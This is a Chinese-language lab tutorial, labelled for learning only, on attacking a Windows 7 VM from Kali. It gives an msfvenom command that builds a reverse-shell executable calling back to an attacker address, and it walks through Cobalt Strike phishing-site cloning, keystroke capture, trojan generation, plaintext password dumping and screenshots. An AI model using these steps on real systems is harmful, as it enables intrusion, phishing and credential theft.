Msfvenom是一个Metasploit独立的有效负载生成器,也是msfpayload和msfencode的替代品。是用来生成后门的软件。

申明:本篇文章的用意仅做学习使用!

网络搭建环境:

软件:Vmware Workstation 17

攻击机:Kali

靶机环境:Windows 7

实验内容:

制作Windows恶意软件获取shell

Msfvenom的shell在windows中使用msfvenom生成shell.exe

实验步骤:



第1步:在kali系统上生成chuid.exe文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.64.129 LPORT=6060 -f exe > chuid.exe



第2步:将生成的shell上传到windows主机中并运行,提示有返回即可控制对方电脑



第3步:启动metaspliot



第4步:metasploit设置侦听



在windows7的任务管理器里面可以看到chuid.exe这个进程在后台运行



第5步:在kali系统里面进入Windows系统DOS界面尝试打开百度网页和计算器

Cobalt Strike 一款以由美国redteam团队,研发出来的一款以Metasploit为基础的GUI框架 式渗透测试工具

1、利用CS做网站克隆+键盘监听







运行CS可执行文件



Cobalt Strike的使用

实验1:利用Cobalt Strike 克隆http网址的网站(https为加密网站,所以克隆不了)





第1步:点击Cobalt Strike选项 > 监听器 > 创建监听器



第2步:点击攻击选项,选择web钓鱼 > 网站克隆







第3步:复制克隆成功的URL地址,在浏览器中进行访问



注意:如果要克隆另一个网站,需要修改本地端口(不能与其他克隆网站的端口相同)



键盘监听







第4步:点击视图选项 > web日志,可以看到键盘监听的结果

- 生成木马病毒,进行后渗透操作



第1步:点击攻击 > 生成后门 > Windows可执行程序

第2步:选择监听器,勾选使用x64 payload



第3步:选择exe木马的生成地址路径



第4步:将生成的artifact.exe木马文件复制到Windows 7(靶机),双击运行木马程序(记得关闭杀毒软件)





在Cobalt Strike上可以看到已经上线了



第5步:右键点击上线的靶机,将会话操作中的回连间隔改为0





第6步:右键点击凭证提权 > 抓取明文密码,获取(Windows 7)靶机的用户名和密码



第7步:可以使用screenshot命令对靶机进行桌面截图

点击视图 > 屏幕截图,可以看到截取的靶机图片

拓展

Windows 10系统(物理机)上运行CS木马程序,在Cobalt Strike上也显示win 10系统上线了

![Vue [Day5]](https://img-blog.csdnimg.cn/200c639c8d80428085a5562a7091c309.png)